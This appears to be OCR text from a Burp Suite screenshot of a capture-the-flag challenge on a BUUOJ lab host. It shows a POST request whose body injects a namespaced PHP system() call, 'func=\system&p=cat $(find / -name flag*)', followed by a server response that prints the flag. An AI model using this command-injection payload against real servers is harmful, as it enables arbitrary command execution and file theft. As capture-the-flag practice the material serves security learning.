 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host: 42f691b7-2512-41c5-98af-1823f1c5c441.node4.buuoj.cn:81
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://42f691b7-2512-41c5-98af-1823f1c5c441.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://42f691b7-2512-41c5-98af-1823f1c5c441.node4.buuoj.cn:81/in
dex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 func=\system&p=cat $(find / -name flag*)
Response
Pretty Raw Render \n Actions Select extension...
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 4143
31 4143
32 4143
33 4143
34 4143
35 4143
36 4143
37 4143
38 4143
39 4143
40 4143
41 4143
42 4143
43 4143
44 4143
45 4143
46 4143
47 4143
48 4143
49 4143
50 4143
51 4143
52 4143
53 4143
54 4143
55 4143
56 4143
57 4143
58 4143
59 4143
60 4143
61 4143
62 0x9
63 0x1003
64 0x1003
65 flag{b2c02388-8408-46cf-b24b-67e061a32d0f}
66 flag{b2c02388-8408-46cf-b24b-67e061a32d0f}
</p>
67 <form id=form1 name=form1 action="index.php" method=post>
68 <input type=hidden id=func name=func value='date'>
69 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
70 </body>
71 </html>
72